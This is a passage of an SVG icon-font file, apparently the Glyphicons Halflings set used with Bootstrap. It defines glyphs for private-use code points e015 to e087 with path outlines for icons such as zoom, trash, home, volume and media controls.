<glyph unicode="&#xe015;" d="M23 693q0 200 142 342t342 142t342 -142t142 -342q0 -142 -78 -261l300 -300q7 -8 7 -18t-7 -18l-109 -109q-8 -7 -18 -7t-18 7l-300 300q-119 -78 -261 -78q-200 0 -342 142t-142 342zM176 693q0 -136 97 -233t234 -97t233.5 96.5t96.5 233.5t-96.5 233.5t-233.5 96.5 t-234 -97t-97 -233zM300 600v200h100v100h200v-100h100v-200h-100v-100h-200v100h-100z" />
<glyph unicode="&#xe016;" d="M23 694q0 200 142 342t342 142t342 -142t142 -342q0 -141 -78 -262l300 -299q7 -7 7 -18t-7 -18l-109 -109q-8 -8 -18 -8t-18 8l-300 300q-119 -78 -261 -78q-200 0 -342 142t-142 342zM176 694q0 -136 97 -233t234 -97t233.5 97t96.5 233t-96.5 233t-233.5 97t-234 -97 t-97 -233zM300 601h400v200h-400v-200z" />
<glyph unicode="&#xe017;" d="M23 600q0 183 105 331t272 210v-166q-103 -55 -165 -155t-62 -220q0 -177 125 -302t302 -125t302 125t125 302q0 120 -62 220t-165 155v166q167 -62 272 -210t105 -331q0 -118 -45.5 -224.5t-123 -184t-184 -123t-224.5 -45.5t-224.5 45.5t-184 123t-123 184t-45.5 224.5 zM500 750q0 -21 14.5 -35.5t35.5 -14.5h100q21 0 35.5 14.5t14.5 35.5v400q0 21 -14.5 35.5t-35.5 14.5h-100q-21 0 -35.5 -14.5t-14.5 -35.5v-400z" />
<glyph unicode="&#xe018;" d="M100 1h200v300h-200v-300zM400 1v500h200v-500h-200zM700 1v800h200v-800h-200zM1000 1v1200h200v-1200h-200z" />
<glyph unicode="&#xe019;" d="M26 601q0 -33 6 -74l151 -38l2 -6q14 -49 38 -93l3 -5l-80 -134q45 -59 105 -105l133 81l5 -3q45 -26 94 -39l5 -2l38 -151q40 -5 74 -5q27 0 74 5l38 151l6 2q46 13 93 39l5 3l134 -81q56 44 104 105l-80 134l3 5q24 44 39 93l1 6l152 38q5 40 5 74q0 28 -5 73l-152 38 l-1 6q-16 51 -39 93l-3 5l80 134q-44 58 -104 105l-134 -81l-5 3q-45 25 -93 39l-6 1l-38 152q-40 5 -74 5q-27 0 -74 -5l-38 -152l-5 -1q-50 -14 -94 -39l-5 -3l-133 81q-59 -47 -105 -105l80 -134l-3 -5q-25 -47 -38 -93l-2 -6l-151 -38q-6 -48 -6 -73zM385 601 q0 88 63 151t152 63t152 -63t63 -151q0 -89 -63 -152t-152 -63t-152 63t-63 152z" />
<glyph unicode="&#xe020;" d="M100 1025v50q0 10 7.5 17.5t17.5 7.5h275v100q0 41 29.5 70.5t70.5 29.5h300q41 0 70.5 -29.5t29.5 -70.5v-100h275q10 0 17.5 -7.5t7.5 -17.5v-50q0 -11 -7 -18t-18 -7h-1050q-11 0 -18 7t-7 18zM200 100v800h900v-800q0 -41 -29.5 -71t-70.5 -30h-700q-41 0 -70.5 30 t-29.5 71zM300 100h100v700h-100v-700zM500 100h100v700h-100v-700zM500 1100h300v100h-300v-100zM700 100h100v700h-100v-700zM900 100h100v700h-100v-700z" />
<glyph unicode="&#xe021;" d="M1 601l656 644l644 -644h-200v-600h-300v400h-300v-400h-300v600h-200z" />
<glyph unicode="&#xe022;" d="M100 25v1150q0 11 7 18t18 7h475v-500h400v-675q0 -11 -7 -18t-18 -7h-850q-11 0 -18 7t-7 18zM700 800v300l300 -300h-300z" />
<glyph unicode="&#xe023;" d="M4 600q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM186 600q0 -171 121.5 -292.5t292.5 -121.5t292.5 121.5t121.5 292.5t-121.5 292.5t-292.5 121.5t-292.5 -121.5t-121.5 -292.5zM500 500v400h100 v-300h200v-100h-300z" />
<glyph unicode="&#xe024;" d="M-100 0l431 1200h209l-21 -300h162l-20 300h208l431 -1200h-538l-41 400h-242l-40 -400h-539zM488 500h224l-27 300h-170z" />
<glyph unicode="&#xe025;" d="M0 0v400h490l-290 300h200v500h300v-500h200l-290 -300h490v-400h-1100zM813 200h175v100h-175v-100z" />
<glyph unicode="&#xe026;" d="M1 600q0 122 47.5 233t127.5 191t191 127.5t233 47.5t233 -47.5t191 -127.5t127.5 -191t47.5 -233t-47.5 -233t-127.5 -191t-191 -127.5t-233 -47.5t-233 47.5t-191 127.5t-127.5 191t-47.5 233zM188 600q0 -170 121 -291t291 -121t291 121t121 291t-121 291t-291 121 t-291 -121t-121 -291zM350 600h150v300h200v-300h150l-250 -300z" />
<glyph unicode="&#xe027;" d="M4 600q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM186 600q0 -171 121.5 -292.5t292.5 -121.5t292.5 121.5t121.5 292.5t-121.5 292.5t-292.5 121.5t-292.5 -121.5t-121.5 -292.5zM350 600l250 300 l250 -300h-150v-300h-200v300h-150z" />
<glyph unicode="&#xe028;" d="M0 25v475l200 700h800l199 -700l1 -475q0 -11 -7 -18t-18 -7h-1150q-11 0 -18 7t-7 18zM200 500h200l50 -200h300l50 200h200l-97 500h-606z" />
<glyph unicode="&#xe029;" d="M4 600q0 162 80 299t217 217t299 80t299 -80t217 -217t80 -299t-80 -299t-217 -217t-299 -80t-299 80t-217 217t-80 299zM186 600q0 -172 121.5 -293t292.5 -121t292.5 121t121.5 293q0 171 -121.5 292.5t-292.5 121.5t-292.5 -121.5t-121.5 -292.5zM500 397v401 l297 -200z" />
<glyph unicode="&#xe030;" d="M23 600q0 -118 45.5 -224.5t123 -184t184 -123t224.5 -45.5t224.5 45.5t184 123t123 184t45.5 224.5h-150q0 -177 -125 -302t-302 -125t-302 125t-125 302t125 302t302 125q136 0 246 -81l-146 -146h400v400l-145 -145q-157 122 -355 122q-118 0 -224.5 -45.5t-184 -123 t-123 -184t-45.5 -224.5z" />
<glyph unicode="&#xe031;" d="M23 600q0 118 45.5 224.5t123 184t184 123t224.5 45.5q198 0 355 -122l145 145v-400h-400l147 147q-112 80 -247 80q-177 0 -302 -125t-125 -302h-150zM100 0v400h400l-147 -147q112 -80 247 -80q177 0 302 125t125 302h150q0 -118 -45.5 -224.5t-123 -184t-184 -123 t-224.5 -45.5q-198 0 -355 122z" />
<glyph unicode="&#xe032;" d="M100 0h1100v1200h-1100v-1200zM200 100v900h900v-900h-900zM300 200v100h100v-100h-100zM300 400v100h100v-100h-100zM300 600v100h100v-100h-100zM300 800v100h100v-100h-100zM500 200h500v100h-500v-100zM500 400v100h500v-100h-500zM500 600v100h500v-100h-500z M500 800v100h500v-100h-500z" />
<glyph unicode="&#xe033;" d="M0 100v600q0 41 29.5 70.5t70.5 29.5h100v200q0 82 59 141t141 59h300q82 0 141 -59t59 -141v-200h100q41 0 70.5 -29.5t29.5 -70.5v-600q0 -41 -29.5 -70.5t-70.5 -29.5h-900q-41 0 -70.5 29.5t-29.5 70.5zM400 800h300v150q0 21 -14.5 35.5t-35.5 14.5h-200 q-21 0 -35.5 -14.5t-14.5 -35.5v-150z" />
<glyph unicode="&#xe034;" d="M100 0v1100h100v-1100h-100zM300 400q60 60 127.5 84t127.5 17.5t122 -23t119 -30t110 -11t103 42t91 120.5v500q-40 -81 -101.5 -115.5t-127.5 -29.5t-138 25t-139.5 40t-125.5 25t-103 -29.5t-65 -115.5v-500z" />
<glyph unicode="&#xe035;" d="M0 275q0 -11 7 -18t18 -7h50q11 0 18 7t7 18v300q0 127 70.5 231.5t184.5 161.5t245 57t245 -57t184.5 -161.5t70.5 -231.5v-300q0 -11 7 -18t18 -7h50q11 0 18 7t7 18v300q0 116 -49.5 227t-131 192.5t-192.5 131t-227 49.5t-227 -49.5t-192.5 -131t-131 -192.5 t-49.5 -227v-300zM200 20v460q0 8 6 14t14 6h160q8 0 14 -6t6 -14v-460q0 -8 -6 -14t-14 -6h-160q-8 0 -14 6t-6 14zM800 20v460q0 8 6 14t14 6h160q8 0 14 -6t6 -14v-460q0 -8 -6 -14t-14 -6h-160q-8 0 -14 6t-6 14z" />
<glyph unicode="&#xe036;" d="M0 400h300l300 -200v800l-300 -200h-300v-400zM688 459l141 141l-141 141l71 71l141 -141l141 141l71 -71l-141 -141l141 -141l-71 -71l-141 141l-141 -141z" />
<glyph unicode="&#xe037;" d="M0 400h300l300 -200v800l-300 -200h-300v-400zM700 857l69 53q111 -135 111 -310q0 -169 -106 -302l-67 54q86 110 86 248q0 146 -93 257z" />
<glyph unicode="&#xe038;" d="M0 401v400h300l300 200v-800l-300 200h-300zM702 858l69 53q111 -135 111 -310q0 -170 -106 -303l-67 55q86 110 86 248q0 145 -93 257zM889 951l7 -8q123 -151 123 -344q0 -189 -119 -339l-7 -8l81 -66l6 8q142 178 142 405q0 230 -144 408l-6 8z" />
<glyph unicode="&#xe039;" d="M0 0h500v500h-200v100h-100v-100h-200v-500zM0 600h100v100h400v100h100v100h-100v300h-500v-600zM100 100v300h300v-300h-300zM100 800v300h300v-300h-300zM200 200v100h100v-100h-100zM200 900h100v100h-100v-100zM500 500v100h300v-300h200v-100h-100v-100h-200v100 h-100v100h100v200h-200zM600 0v100h100v-100h-100zM600 1000h100v-300h200v-300h300v200h-200v100h200v500h-600v-200zM800 800v300h300v-300h-300zM900 0v100h300v-100h-300zM900 900v100h100v-100h-100zM1100 200v100h100v-100h-100z" />
<glyph unicode="&#xe040;" d="M0 200h100v1000h-100v-1000zM100 0v100h300v-100h-300zM200 200v1000h100v-1000h-100zM500 0v91h100v-91h-100zM500 200v1000h200v-1000h-200zM700 0v91h100v-91h-100zM800 200v1000h100v-1000h-100zM900 0v91h200v-91h-200zM1000 200v1000h200v-1000h-200z" />
<glyph unicode="&#xe041;" d="M0 700l1 475q0 10 7.5 17.5t17.5 7.5h474l700 -700l-500 -500zM148 953q0 -42 29 -71q30 -30 71.5 -30t71.5 30q29 29 29 71t-29 71q-30 30 -71.5 30t-71.5 -30q-29 -29 -29 -71z" />
<glyph unicode="&#xe042;" d="M1 700l1 475q0 11 7 18t18 7h474l700 -700l-500 -500zM148 953q0 -42 30 -71q29 -30 71 -30t71 30q30 29 30 71t-30 71q-29 30 -71 30t-71 -30q-30 -29 -30 -71zM701 1200h100l700 -700l-500 -500l-50 50l450 450z" />
<glyph unicode="&#xe043;" d="M100 0v1025l175 175h925v-1000l-100 -100v1000h-750l-100 -100h750v-1000h-900z" />
<glyph unicode="&#xe044;" d="M200 0l450 444l450 -443v1150q0 20 -14.5 35t-35.5 15h-800q-21 0 -35.5 -15t-14.5 -35v-1151z" />
<glyph unicode="&#xe045;" d="M0 100v700h200l100 -200h600l100 200h200v-700h-200v200h-800v-200h-200zM253 829l40 -124h592l62 124l-94 346q-2 11 -10 18t-18 7h-450q-10 0 -18 -7t-10 -18zM281 24l38 152q2 10 11.5 17t19.5 7h500q10 0 19.5 -7t11.5 -17l38 -152q2 -10 -3.5 -17t-15.5 -7h-600 q-10 0 -15.5 7t-3.5 17z" />
<glyph unicode="&#xe046;" d="M0 200q0 -41 29.5 -70.5t70.5 -29.5h1000q41 0 70.5 29.5t29.5 70.5v600q0 41 -29.5 70.5t-70.5 29.5h-150q-4 8 -11.5 21.5t-33 48t-53 61t-69 48t-83.5 21.5h-200q-41 0 -82 -20.5t-70 -50t-52 -59t-34 -50.5l-12 -20h-150q-41 0 -70.5 -29.5t-29.5 -70.5v-600z M356 500q0 100 72 172t172 72t172 -72t72 -172t-72 -172t-172 -72t-172 72t-72 172zM494 500q0 -44 31 -75t75 -31t75 31t31 75t-31 75t-75 31t-75 -31t-31 -75zM900 700v100h100v-100h-100z" />
<glyph unicode="&#xe047;" d="M53 0h365v66q-41 0 -72 11t-49 38t1 71l92 234h391l82 -222q16 -45 -5.5 -88.5t-74.5 -43.5v-66h417v66q-34 1 -74 43q-18 19 -33 42t-21 37l-6 13l-385 998h-93l-399 -1006q-24 -48 -52 -75q-12 -12 -33 -25t-36 -20l-15 -7v-66zM416 521l178 457l46 -140l116 -317h-340 z" />
<glyph unicode="&#xe048;" d="M100 0v89q41 7 70.5 32.5t29.5 65.5v827q0 28 -1 39.5t-5.5 26t-15.5 21t-29 14t-49 14.5v71l471 -1q120 0 213 -88t93 -228q0 -55 -11.5 -101.5t-28 -74t-33.5 -47.5t-28 -28l-12 -7q8 -3 21.5 -9t48 -31.5t60.5 -58t47.5 -91.5t21.5 -129q0 -84 -59 -156.5t-142 -111 t-162 -38.5h-500zM400 200h161q89 0 153 48.5t64 132.5q0 90 -62.5 154.5t-156.5 64.5h-159v-400zM400 700h139q76 0 130 61.5t54 138.5q0 82 -84 130.5t-239 48.5v-379z" />
<glyph unicode="&#xe049;" d="M200 0v57q77 7 134.5 40.5t65.5 80.5l173 849q10 56 -10 74t-91 37q-6 1 -10.5 2.5t-9.5 2.5v57h425l2 -57q-33 -8 -62 -25.5t-46 -37t-29.5 -38t-17.5 -30.5l-5 -12l-128 -825q-10 -52 14 -82t95 -36v-57h-500z" />
<glyph unicode="&#xe050;" d="M-75 200h75v800h-75l125 167l125 -167h-75v-800h75l-125 -167zM300 900v300h150h700h150v-300h-50q0 29 -8 48.5t-18.5 30t-33.5 15t-39.5 5.5t-50.5 1h-200v-850l100 -50v-100h-400v100l100 50v850h-200q-34 0 -50.5 -1t-40 -5.5t-33.5 -15t-18.5 -30t-8.5 -48.5h-49z " />
<glyph unicode="&#xe051;" d="M33 51l167 125v-75h800v75l167 -125l-167 -125v75h-800v-75zM100 901v300h150h700h150v-300h-50q0 29 -8 48.5t-18 30t-33.5 15t-40 5.5t-50.5 1h-200v-650l100 -50v-100h-400v100l100 50v650h-200q-34 0 -50.5 -1t-39.5 -5.5t-33.5 -15t-18.5 -30t-8 -48.5h-50z" />
<glyph unicode="&#xe052;" d="M0 50q0 -20 14.5 -35t35.5 -15h1100q21 0 35.5 15t14.5 35v100q0 21 -14.5 35.5t-35.5 14.5h-1100q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM0 350q0 -20 14.5 -35t35.5 -15h800q21 0 35.5 15t14.5 35v100q0 21 -14.5 35.5t-35.5 14.5h-800q-21 0 -35.5 -14.5t-14.5 -35.5 v-100zM0 650q0 -20 14.5 -35t35.5 -15h1000q21 0 35.5 15t14.5 35v100q0 21 -14.5 35.5t-35.5 14.5h-1000q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM0 950q0 -20 14.5 -35t35.5 -15h600q21 0 35.5 15t14.5 35v100q0 21 -14.5 35.5t-35.5 14.5h-600q-21 0 -35.5 -14.5 t-14.5 -35.5v-100z" />
<glyph unicode="&#xe053;" d="M0 50q0 -20 14.5 -35t35.5 -15h1100q21 0 35.5 15t14.5 35v100q0 21 -14.5 35.5t-35.5 14.5h-1100q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM0 650q0 -20 14.5 -35t35.5 -15h1100q21 0 35.5 15t14.5 35v100q0 21 -14.5 35.5t-35.5 14.5h-1100q-21 0 -35.5 -14.5t-14.5 -35.5 v-100zM200 350q0 -20 14.5 -35t35.5 -15h700q21 0 35.5 15t14.5 35v100q0 21 -14.5 35.5t-35.5 14.5h-700q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM200 950q0 -20 14.5 -35t35.5 -15h700q21 0 35.5 15t14.5 35v100q0 21 -14.5 35.5t-35.5 14.5h-700q-21 0 -35.5 -14.5 t-14.5 -35.5v-100z" />
<glyph unicode="&#xe054;" d="M0 50v100q0 21 14.5 35.5t35.5 14.5h1100q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-1100q-21 0 -35.5 15t-14.5 35zM100 650v100q0 21 14.5 35.5t35.5 14.5h1000q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-1000q-21 0 -35.5 15 t-14.5 35zM300 350v100q0 21 14.5 35.5t35.5 14.5h800q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-800q-21 0 -35.5 15t-14.5 35zM500 950v100q0 21 14.5 35.5t35.5 14.5h600q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-600 q-21 0 -35.5 15t-14.5 35z" />
<glyph unicode="&#xe055;" d="M0 50v100q0 21 14.5 35.5t35.5 14.5h1100q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-1100q-21 0 -35.5 15t-14.5 35zM0 350v100q0 21 14.5 35.5t35.5 14.5h1100q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-1100q-21 0 -35.5 15 t-14.5 35zM0 650v100q0 21 14.5 35.5t35.5 14.5h1100q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-1100q-21 0 -35.5 15t-14.5 35zM0 950v100q0 21 14.5 35.5t35.5 14.5h1100q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-1100 q-21 0 -35.5 15t-14.5 35z" />
<glyph unicode="&#xe056;" d="M0 50v100q0 21 14.5 35.5t35.5 14.5h100q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-100q-21 0 -35.5 15t-14.5 35zM0 350v100q0 21 14.5 35.5t35.5 14.5h100q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-100q-21 0 -35.5 15 t-14.5 35zM0 650v100q0 21 14.5 35.5t35.5 14.5h100q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-100q-21 0 -35.5 15t-14.5 35zM0 950v100q0 21 14.5 35.5t35.5 14.5h100q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-100q-21 0 -35.5 15 t-14.5 35zM300 50v100q0 21 14.5 35.5t35.5 14.5h800q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-800q-21 0 -35.5 15t-14.5 35zM300 350v100q0 21 14.5 35.5t35.5 14.5h800q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-800 q-21 0 -35.5 15t-14.5 35zM300 650v100q0 21 14.5 35.5t35.5 14.5h800q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15h-800q-21 0 -35.5 15t-14.5 35zM300 950v100q0 21 14.5 35.5t35.5 14.5h800q21 0 35.5 -14.5t14.5 -35.5v-100q0 -20 -14.5 -35t-35.5 -15 h-800q-21 0 -35.5 15t-14.5 35z" />
<glyph unicode="&#xe057;" d="M-101 500v100h201v75l166 -125l-166 -125v75h-201zM300 0h100v1100h-100v-1100zM500 50q0 -20 14.5 -35t35.5 -15h600q20 0 35 15t15 35v100q0 21 -15 35.5t-35 14.5h-600q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM500 350q0 -20 14.5 -35t35.5 -15h300q20 0 35 15t15 35 v100q0 21 -15 35.5t-35 14.5h-300q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM500 650q0 -20 14.5 -35t35.5 -15h500q20 0 35 15t15 35v100q0 21 -15 35.5t-35 14.5h-500q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM500 950q0 -20 14.5 -35t35.5 -15h100q20 0 35 15t15 35v100 q0 21 -15 35.5t-35 14.5h-100q-21 0 -35.5 -14.5t-14.5 -35.5v-100z" />
<glyph unicode="&#xe058;" d="M1 50q0 -20 14.5 -35t35.5 -15h600q20 0 35 15t15 35v100q0 21 -15 35.5t-35 14.5h-600q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM1 350q0 -20 14.5 -35t35.5 -15h300q20 0 35 15t15 35v100q0 21 -15 35.5t-35 14.5h-300q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM1 650 q0 -20 14.5 -35t35.5 -15h500q20 0 35 15t15 35v100q0 21 -15 35.5t-35 14.5h-500q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM1 950q0 -20 14.5 -35t35.5 -15h100q20 0 35 15t15 35v100q0 21 -15 35.5t-35 14.5h-100q-21 0 -35.5 -14.5t-14.5 -35.5v-100zM801 0v1100h100v-1100 h-100zM934 550l167 -125v75h200v100h-200v75z" />
<glyph unicode="&#xe059;" d="M0 275v650q0 31 22 53t53 22h750q31 0 53 -22t22 -53v-650q0 -31 -22 -53t-53 -22h-750q-31 0 -53 22t-22 53zM900 600l300 300v-600z" />
<glyph unicode="&#xe060;" d="M0 44v1012q0 18 13 31t31 13h1112q19 0 31.5 -13t12.5 -31v-1012q0 -18 -12.5 -31t-31.5 -13h-1112q-18 0 -31 13t-13 31zM100 263l247 182l298 -131l-74 156l293 318l236 -288v500h-1000v-737zM208 750q0 56 39 95t95 39t95 -39t39 -95t-39 -95t-95 -39t-95 39t-39 95z " />
<glyph unicode="&#xe062;" d="M148 745q0 124 60.5 231.5t165 172t226.5 64.5q123 0 227 -63t164.5 -169.5t60.5 -229.5t-73 -272q-73 -114 -166.5 -237t-150.5 -189l-57 -66q-10 9 -27 26t-66.5 70.5t-96 109t-104 135.5t-100.5 155q-63 139 -63 262zM342 772q0 -107 75.5 -182.5t181.5 -75.5 q107 0 182.5 75.5t75.5 182.5t-75.5 182t-182.5 75t-182 -75.5t-75 -181.5z" />
<glyph unicode="&#xe063;" d="M1 600q0 122 47.5 233t127.5 191t191 127.5t233 47.5t233 -47.5t191 -127.5t127.5 -191t47.5 -233t-47.5 -233t-127.5 -191t-191 -127.5t-233 -47.5t-233 47.5t-191 127.5t-127.5 191t-47.5 233zM173 600q0 -177 125.5 -302t301.5 -125v854q-176 0 -301.5 -125 t-125.5 -302z" />
<glyph unicode="&#xe064;" d="M117 406q0 94 34 186t88.5 172.5t112 159t115 177t87.5 194.5q21 -71 57.5 -142.5t76 -130.5t83 -118.5t82 -117t70 -116t50 -125.5t18.5 -136q0 -89 -39 -165.5t-102 -126.5t-140 -79.5t-156 -33.5q-114 6 -211.5 53t-161.5 139t-64 210zM243 414q14 -82 59.5 -136 t136.5 -80l16 98q-7 6 -18 17t-34 48t-33 77q-15 73 -14 143.5t10 122.5l9 51q-92 -110 -119.5 -185t-12.5 -156z" />
<glyph unicode="&#xe065;" d="M0 400v300q0 165 117.5 282.5t282.5 117.5q366 -6 397 -14l-186 -186h-311q-41 0 -70.5 -29.5t-29.5 -70.5v-500q0 -41 29.5 -70.5t70.5 -29.5h500q41 0 70.5 29.5t29.5 70.5v125l200 200v-225q0 -165 -117.5 -282.5t-282.5 -117.5h-300q-165 0 -282.5 117.5 t-117.5 282.5zM436 341l161 50l412 412l-114 113l-405 -405zM995 1015l113 -113l113 113l-21 85l-92 28z" />
<glyph unicode="&#xe066;" d="M0 400v300q0 165 117.5 282.5t282.5 117.5h261l2 -80q-133 -32 -218 -120h-145q-41 0 -70.5 -29.5t-29.5 -70.5v-500q0 -41 29.5 -70.5t70.5 -29.5h500q41 0 70.5 29.5t29.5 70.5l200 153v-53q0 -165 -117.5 -282.5t-282.5 -117.5h-300q-165 0 -282.5 117.5t-117.5 282.5 zM423 524q30 38 81.5 64t103 35.5t99 14t77.5 3.5l29 -1v-209l360 324l-359 318v-216q-7 0 -19 -1t-48 -8t-69.5 -18.5t-76.5 -37t-76.5 -59t-62 -88t-39.5 -121.5z" />
<glyph unicode="&#xe067;" d="M0 400v300q0 165 117.5 282.5t282.5 117.5h300q61 0 127 -23l-178 -177h-349q-41 0 -70.5 -29.5t-29.5 -70.5v-500q0 -41 29.5 -70.5t70.5 -29.5h500q41 0 70.5 29.5t29.5 70.5v69l200 200v-169q0 -165 -117.5 -282.5t-282.5 -117.5h-300q-165 0 -282.5 117.5 t-117.5 282.5zM342 632l283 -284l567 567l-137 137l-430 -431l-146 147z" />
<glyph unicode="&#xe068;" d="M0 603l300 296v-198h200v200h-200l300 300l295 -300h-195v-200h200v198l300 -296l-300 -300v198h-200v-200h195l-295 -300l-300 300h200v200h-200v-198z" />
<glyph unicode="&#xe069;" d="M200 50v1000q0 21 14.5 35.5t35.5 14.5h100q21 0 35.5 -14.5t14.5 -35.5v-437l500 487v-1100l-500 488v-438q0 -21 -14.5 -35.5t-35.5 -14.5h-100q-21 0 -35.5 14.5t-14.5 35.5z" />
<glyph unicode="&#xe070;" d="M0 50v1000q0 21 14.5 35.5t35.5 14.5h100q21 0 35.5 -14.5t14.5 -35.5v-437l500 487v-487l500 487v-1100l-500 488v-488l-500 488v-438q0 -21 -14.5 -35.5t-35.5 -14.5h-100q-21 0 -35.5 14.5t-14.5 35.5z" />
<glyph unicode="&#xe071;" d="M136 550l564 550v-487l500 487v-1100l-500 488v-488z" />
<glyph unicode="&#xe072;" d="M200 0l900 550l-900 550v-1100z" />
<glyph unicode="&#xe073;" d="M200 150q0 -21 14.5 -35.5t35.5 -14.5h200q21 0 35.5 14.5t14.5 35.5v800q0 21 -14.5 35.5t-35.5 14.5h-200q-21 0 -35.5 -14.5t-14.5 -35.5v-800zM600 150q0 -21 14.5 -35.5t35.5 -14.5h200q21 0 35.5 14.5t14.5 35.5v800q0 21 -14.5 35.5t-35.5 14.5h-200 q-21 0 -35.5 -14.5t-14.5 -35.5v-800z" />
<glyph unicode="&#xe074;" d="M200 150q0 -20 14.5 -35t35.5 -15h800q21 0 35.5 15t14.5 35v800q0 21 -14.5 35.5t-35.5 14.5h-800q-21 0 -35.5 -14.5t-14.5 -35.5v-800z" />
<glyph unicode="&#xe075;" d="M0 0v1100l500 -487v487l564 -550l-564 -550v488z" />
<glyph unicode="&#xe076;" d="M0 0v1100l500 -487v487l500 -487v437q0 21 14.5 35.5t35.5 14.5h100q21 0 35.5 -14.5t14.5 -35.5v-1000q0 -21 -14.5 -35.5t-35.5 -14.5h-100q-21 0 -35.5 14.5t-14.5 35.5v438l-500 -488v488z" />
<glyph unicode="&#xe077;" d="M300 0v1100l500 -487v437q0 21 14.5 35.5t35.5 14.5h100q21 0 35.5 -14.5t14.5 -35.5v-1000q0 -21 -14.5 -35.5t-35.5 -14.5h-100q-21 0 -35.5 14.5t-14.5 35.5v438z" />
<glyph unicode="&#xe078;" d="M100 250v100q0 21 14.5 35.5t35.5 14.5h1000q21 0 35.5 -14.5t14.5 -35.5v-100q0 -21 -14.5 -35.5t-35.5 -14.5h-1000q-21 0 -35.5 14.5t-14.5 35.5zM100 500h1100l-550 564z" />
<glyph unicode="&#xe079;" d="M185 599l592 -592l240 240l-353 353l353 353l-240 240z" />
<glyph unicode="&#xe080;" d="M272 194l353 353l-353 353l241 240l572 -571l21 -22l-1 -1v-1l-592 -591z" />
<glyph unicode="&#xe081;" d="M3 600q0 162 80 299.5t217.5 217.5t299.5 80t299.5 -80t217.5 -217.5t80 -299.5t-80 -299.5t-217.5 -217.5t-299.5 -80t-299.5 80t-217.5 217.5t-80 299.5zM300 500h200v-200h200v200h200v200h-200v200h-200v-200h-200v-200z" />
<glyph unicode="&#xe082;" d="M3 600q0 162 80 299.5t217.5 217.5t299.5 80t299.5 -80t217.5 -217.5t80 -299.5t-80 -299.5t-217.5 -217.5t-299.5 -80t-299.5 80t-217.5 217.5t-80 299.5zM300 500h600v200h-600v-200z" />
<glyph unicode="&#xe083;" d="M3 600q0 162 80 299.5t217.5 217.5t299.5 80t299.5 -80t217.5 -217.5t80 -299.5t-80 -299.5t-217.5 -217.5t-299.5 -80t-299.5 80t-217.5 217.5t-80 299.5zM246 459l213 -213l141 142l141 -142l213 213l-142 141l142 141l-213 212l-141 -141l-141 142l-212 -213l141 -141 z" />
<glyph unicode="&#xe084;" d="M3 600q0 162 80 299.5t217.5 217.5t299.5 80t299.5 -80t217.5 -217.5t80 -299.5t-80 -299.5t-217.5 -217.5t-299.5 -80t-299.5 80t-217.5 217.5t-80 299.5zM270 551l276 -277l411 411l-175 174l-236 -236l-102 102z" />
<glyph unicode="&#xe085;" d="M3 600q0 162 80 299.5t217.5 217.5t299.5 80t299.5 -80t217.5 -217.5t80 -299.5t-80 -299.5t-217.5 -217.5t-299.5 -80t-299.5 80t-217.5 217.5t-80 299.5zM364 700h143q4 0 11.5 -1t11 -1t6.5 3t3 9t1 11t3.5 8.5t3.5 6t5.5 4t6.5 2.5t9 1.5t9 0.5h11.5h12.5 q19 0 30 -10t11 -26q0 -22 -4 -28t-27 -22q-5 -1 -12.5 -3t-27 -13.5t-34 -27t-26.5 -46t-11 -68.5h200q5 3 14 8t31.5 25.5t39.5 45.5t31 69t14 94q0 51 -17.5 89t-42 58t-58.5 32t-58.5 15t-51.5 3q-50 0 -90.5 -12t-75 -38.5t-53.5 -74.5t-19 -114zM500 300h200v100h-200 v-100z" />
<glyph unicode="&#xe086;" d="M3 600q0 162 80 299.5t217.5 217.5t299.5 80t299.5 -80t217.5 -217.5t80 -299.5t-80 -299.5t-217.5 -217.5t-299.5 -80t-299.5 80t-217.5 217.5t-80 299.5zM400 300h400v100h-100v300h-300v-100h100v-200h-100v-100zM500 800h200v100h-200v-100z" />
<glyph unicode="&#xe087;" d="M0 500v200h195q31 125 98.5 199.5t206.5 100.5v200h200v-200q54 -20 113 -60t112.5 -105.5t71.5 -134.5h203v-200h-203q-25 -102 -116.5 -186t-180.5 -117v-197h-200v197q-140 27 -208 102.5t-98 200.5h-194zM290 500q24 -73 79.5 -127.5t130.5 -78.5v206h200v-206 q149 48 201 206h-201v200h200q-25 74 -75.5 127t-124.5 77v-204h-200v203q-75 -23 -130 -77t-79 -126h209v-200h-210z" />
